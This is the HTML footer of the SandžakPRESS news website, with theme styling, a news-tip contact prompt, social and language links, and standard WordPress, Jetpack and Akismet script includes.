<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#0b786a656f716a607b796e78784b6c666a626725686466"><span class="__cf_email__" data-cfemail="a6d5c7c8c2dcc7cdd6d4c3d5d5e6c1cbc7cfca88c5c9cb">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978e21918fea
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"241492\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "241492" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

